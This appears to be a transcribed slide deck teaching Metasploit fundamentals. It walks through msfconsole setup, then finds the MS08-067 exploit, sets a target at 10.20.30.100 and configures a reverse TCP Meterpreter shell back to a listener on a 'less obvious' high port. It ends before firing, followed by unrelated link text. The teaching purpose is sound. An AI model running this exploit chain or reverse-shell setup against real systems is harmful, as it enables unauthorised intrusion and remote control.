Metasploit Framework MSF Fundamentals Part 1 of 3














- Slides: 36

Metasploit Framework (MSF) Fundamentals Part 1 of 3: Startup through Exploit/Payload Selection Module Type: Basic Method Module Number: 0 x 02 Last Updated: 2017 -01 -17 Author: Hermit

Topics • Common Terminology • What is the Metasploit Framework? • MSF Architecture • Component Familiarity • Initial Setup • MSF Console • Bonus console commands

Common Terminology • Vulnerability • A method of interaction which allows for an unintended action to occur in response to an unexpected, invalid, or otherwise unaccounted for input of some form. • Exploit (‘sploit) • A piece of code that is designed to exploit a vulnerability to allow for an unintended action. • Types • There are three key module types in Metasploit: exploit modules, post-exploit modules, and auxiliary modules. Exploit modules take advantage of vulnerabities to gain an initial foothold on the system. Post-exploit modules collect information, escalate privileges, or otherwise expand upon the foothold achieved through an exploit module. Auxiliary modules perform functions unrelated to exploitation.

Common Terminology (continued) • Common Vulnerabilities and Exposures (CVE) • A CVE uniquely identifies a vulnerability. A single patch or update may fix multiple vulnerabilities, or provide a vendor-specific reference. For example, MS 08 -067 was the 67 th update from Microsoft in 2008, and addressed CVE 2008 -4250 (the 4, 250 th vulnerability assigned a public CVE in 2008). CVEs are cross-platform and cross-vendor. • Encoder • An encoder obfuscates exploit (or other) code to make it more difficult to detect. • Platform • The operating system impacted by an exploit.

Common Terminology (continued) • Meterpreter • A Swiss army knife payload that allows for modular enhancement, routing, secondary exploitation, and control. A solid first-choice. • Session • An open connection to a remote system through which commands, modules, or network traffic may be directed or routed. • Creds • One or more credentials that have been recovered by Metasploit. This may include hashes, usernames/passwords, or even PKI materials. • Loot • Slang for anything of value that is retrieved from a system (e. g. creds).

What is the Metasploit Framework? The Metasploit Framework (MSF) is a way to easily mix and match exploits with payloads, and provides additional tools to facilitate exploitation activities. It allows you to connect to multiple systems simultaneously, use a platform-agnostic control language, script exploitation attempts, and weaponize disclosed exploits in a repeatable/consistent manner. It also provides a management framework for loot, a shared environment for teams, and a wide variety of general tools (e. g. text editors, Ruby console, telnet, thir— party repositories, etc).

Why Use The MSF? • You enjoy sleep, and don’t have time to weaponize every disclosed exploit yourself • You’re learning about exploits, and need working examples • You perform penetration tests, and need a way for your team to remain stealthy • You need easily repeatable methods of exploiting systems • Your shellcode isn’t ninja level, and you can’t figure out how to compress multi-stage payloads into 24 bytes • You want to be like all the cool kids (they seem to fit in)

MSF Architecture In its most basic state the Metasploit Framework is just a Ruby program that loads modules and information at run time, then controls spawned processes. More advanced uses include a database for the backend (which speeds up search times, makes loot storage persistent, etc) and a daemon that allows multiple users to interact with compromised systems/sessions and recovered data at the same time.

Component Familiarity • msfconsole • The msfconsole is an interactive shell to access virtually all of the functionality of the MSF. It is the most common starting point for new users to MSF, and provides builtin search, help, and guidance functionality. • msfupdate • The msfupdate application reaches out via HTTPS to a common repository to update the MSF. If you are using Kali Linux rolling (e. g. 2016. x) this generally isn’t required as the standard OS update process includes this. • msfdb • The msfdb application controls a Postgre. SQL database backend. • msfd • The msfd application is a daemon to allow for shared MSF access.

Initial Setup • Setup the database msfdb start • Initialize the database (first time only) msfdb init • Update your MSF instance msfupdate • (Optional) Start the msfd to share an environment msfd • Start the msfconsole

MSF Console - Navigation • Before we begin, we have to know where we are. MSF uses a defined hierarchy to keep track of logical locations, which is broken out as: type/platform/sub-platform/name • For example, the path “exploit/windows/smb_relay” means that we’re dealing with an exploit that targets SMB on Windows, and is the smb_relay exploit. • This is shown in the msfconsole prompt, and is blank when nothing is selected: msf > #Nothing selected msf exploit(smb_relay) > #The above exploit


MSF Console - Navigation (continued) • Now that we know how to find where we are, let’s find an exploit to use. To start with, let’s find a payload for MS 08 -067, which is a Windows vulnerability for SMB. • To search for an exploit, use the “search” command: msf > search smb Matching Modules ======== Name Disclosure Date Rank Description ---------- normal Samba Symlink. . . auxiliary/admin/smb/samba_symlink_traversal {etc}


MSF Console - Navigation (continued) • That wasn’t very efficient. Let’s get some help on how can we make it better. msf > help search Usage: search [keywords] Keywords: app : Modules that are client or server attacks author : Modules written by this author bid : Modules with a matching Bugtraq ID cve : Modules with a matching CVE ID edb : Modules with a matching Exploit-DB ID name : Modules with a matching descriptive name platform : Modules affecting this platform {etc} • Okay, let’s try that “type” option to narrow it down to exploits.


MSF Console - Navigation (continued) • Let’s look for just ”exploits”: msf > search type: exploit smb Matching Modules ======== Name Disclosure Date Rank Description ---------- exploit/linux/samba/chain_reply Corrupti. . . 2010 -06 -16 good Samba chain_reply Mem… {etc} • Getting better, but still too many options. We know it’s for Windows, so let’s narrow down further!


MSF Console - Navigation (continued) • Let’s look for just ”exploits” that are effective against Windows: msf > search type: exploit platform: windows smb Matching Modules ======== Name Disclosure Date Rank Description ---------- manual Apache Struts Class. Lo… exploit/multi/http/struts_code_exec_classloader 2014 -03 -06 {etc} • That “multi” is interesting… means it applies to multiple platforms, so it matched here. More refinement. Wait a moment… didn’t we say that MS 08 -067 was CVE-2008 -4250?


MSF Console - Navigation (continued) • Let’s look just for exploits that match that vulnerability: msf > search cve: 2008 -4250 Matching Modules ======== Name Disclosure Date Rank Description ---------- great MS 08 -067 Microsoft… exploit/windows/smb/ms 08_067_netapi Stack Corr… 2008 -10 -28 • Only one match! Perfect!


MSF Console - Using Exploits • Now that we’ve found an exploit, let’s “use” it. msf > use exploit/windows/smb/ms 08_067_netapi msf exploit(ms 08_067_netapi) > • Notice that the prompt has updated to show what exploit is selected. Let’s learn more about this exploit: msf exploit(ms 08_067_netapi) > info Name : MS 08 -067 Microsoft Server Service Relative Path Stack Corruption Module : exploit/windows/smb/ms 08_067_netapi Platform : Windows Privileged : Yes {etc}

MSF Console - Using Exploits • Scrolling down on that we can see several interesting sections: • Targets • Basic Options • Payload Constraints • Targets allows us to manually specify what our target system is, or to use automatic targeting (normally the default) if we don’t know. • Options allows us to specify exploit-specific options. • Payload constraints is what lets MSF automatically choose which payload options are viable for this exploit.


MSF Console - Using Exploits (continued) • Let’s set some options. We can see a concise summary of what options are available by using the “show” command: msf exploit(ms 08_067_netapi) > show options Module Options (exploit/windows/smb/ms 08_067_netapi): Name Current Setting Required Description ----------- yes The target address RHOST RPORT 445 yes The SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Exploit target: Id Name -- ---- 0 Automatic Targeting • Okay, so we can set a few things, including the target host and port, and what to target.


MSF Console - Using Exploits (continued) • We’ll leave the port set to the default, but we need to set the host that we’ll target. For this demonstration we’ll use 10. 20. 30. 100 as that address: msf exploit(ms 08_067_netapi) > set RHOST 10. 20. 30. 100 RHOST => 10. 20. 30. 100 • That’s all we need to set. On to choosing a payload!


MSF Console - Using Exploits (continued) • Let’s see what payloads are supported for this particular exploit: msf exploit(ms 08_067_netapi) > show payloads Compatible Payloads ========== Name Disclosure Date Rank Description ---------- generic/custom normal Custom Payload generic/debug_trap normal Generic x 86 Debug Trap {redacted…} windows/meterpreter/reverse_tcp • Let’s use that reverse_tcp meterpreter! normal Windows Meterpreter (…


MSF Console - Using Exploits (continued) • Add the payload (the reverse TCP Meterpreter payload will create a connection from the target back to your system and open a Meterpreter shell on the target): msf exploit(ms 08_067_netapi) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp


MSF Console - Using Exploits (continued) • Now we can see additional options available: msf exploit(ms 08_067_netapi) > show options Module Options (exploit/windows/smb/ms 08_067_netapi): Name Current Setting Required Description ----------- RHOST 10. 20. 30. 100 yes The target address RPORT 445 yes The SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload Options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ----------- EXITFUNC thread yes Exit technique (Accepted: ‘’, seh, thread, process, none) LHOST yes The listen address yes The listen port LPORT 4444 (redacted…)


MSF Console - Using Exploits (continued) • Let’s set the LHOST to our IP address (we’ll use 10. 20. 30. 200) and choose a less obvious port in the high range to listen on: msf exploit(ms 08_067_netapi) > set LHOST 10. 20. 30. 200 LHOST => 10. 20. 30. 200 msf exploit(ms 08_067_netapi) > set LPORT 54321 LPORT => 54321


MSF Console - Using Exploits (continued) • One last “show options” to sanity check: msf exploit(ms 08_067_netapi) > show options Module Options (exploit/windows/smb/ms 08_067_netapi): Name Current Setting Required Description ----------- RHOST 10. 20. 30. 100 yes The target address RPORT 445 yes The SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload Options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ----------- EXITFUNC thread yes Exit technique (Accepted: ‘’, seh, thread, process, none) LHOST 10. 20. 30. 200 yes The listen address LPORT 54321 yes The listen port (redacted…)

MSF Console – Firing The Missile! • At this point everything is setup and ready to go… so get ready for part two, where we fire the missiles, exploit the system, and begin our work. • If you’re following along with the lab class you’ll have to wait for next week. • If you’re doing this at home and have a vulnerable system at whatever address you set as a target you can jump ahead by just typing: msf exploit(ms 08_067_netapi) > exploit

Bonus Console Commands • While you’re waiting for next week here a few additional commands that are useful (or just fun) to have on hand. • Wow your friends, and amaze your enemies!

Bonus Command: Advanced • The “advanced” command shows literally hundreds of additional options for the MSF that aren’t required in 99. 99% of the cases. • To see them all just type “advanced” and review a quite lengthy list (specific to the exploit and/or payload you have selected) • For example, while not generally needed this shows that the ms 08_067_netapi module can use a defined SMB username, password, and domain.

Bonus Command: Banner • Aren’t those banners that are randomly displayed when you start Metasploit clever/funny/thought-provoking? • Don’t you wish you could see on demand when you’re waiting for other things to happen? • Type “banner” and get a new one anytime!

Bonus Command: setg • When you specify a setting it’s specific to the module in which you set it. In other words, if you configured the reverse_tcp payload module from this training with an LHOST value of “ 10. 20. 30. 200” and then changed to the reverse_http payload you’d find that the LHOST value is not set (since you only set it for the reverse_tcp payload). • Use “setg” anywhere you normally might use “set” to make your setting global. • Use this only when you know that it’s truly global, however. Setting a global port can cause binding conflicts, for instance.

Bonus Command: grep • MSF natively supports grep, but the ordering is a bit off from what you might expect. For example, if you were to do a case insensitive search within the results of ”some command” for “some text” it uses the following syntax: • Linux {some command} | grep -i {some text} • MSF grep -i {some text} {some command} • Seem a bit counter-intuitive to you? See the next slide!

Bonus Command: {ANY OS COMMAND} • Anything that you try to run that MSF doesn’t understand will be passed to your underlying operating system for evaluation as well! • Try a simple “whoami” or “ls -la” for example… • … or how about ”{some command} | grep -i {some text}” instead? • You’ll see the following text, followed by the output of your command: [*] exec: {command} {results}

Bonus Command: back • Want to back out of a selection (wherever that may be), or out of a managed session? Just type “back” and you’re done. • For example: msf exploit(ms 08_067_netapi) > back msf >

Bonus Command: help • When in doubt, ask for help! • Type it by itself (e. g. “help”) to get a list of commands and their description. • Type it followed by a command (e. g. “help grep”) to get detailed information on the options and switches for that command. • Type it followed by itself (e. g. ”help”) for a fundamental truth.

Questions?

Additional Resources • Metasploit Unleased: • https: //www. offensive-security. com/metasploit-unleashed/ • Metasploit: The Penetration Tester’s Guide • https: //www. amazon. com/Metasploit-Penetration-Testers-David. Kennedy/dp/159327288 X • Metasploit Social Media • https: //twitter. com/metasploit (Official account) • https: //twitter. com/egyp 7 (James Lee, lead exploit developer/coder for MSF) • https: //twitter. com/jduck (Josh Drake, former exploit developer for MSF) • Hermit • https: //twitter. com/hermit_hacker • https: //www. cryptolingus. net/ • https: //www. stackattack. net/blog/
 Penetration testing
Penetration testing Microsoft solution framework (msf)
Microsoft solution framework (msf) Microsoft solution framework (msf)
Microsoft solution framework (msf) Metasploit-framework
Metasploit-framework Peter williams microsoft
Peter williams microsoft John holland msf
John holland msf Msf ishapore
Msf ishapore Jrcptb portfolio
Jrcptb portfolio Yacht rating training record book
Yacht rating training record book Metodologia msf
Metodologia msf Lut msf
Lut msf Msf
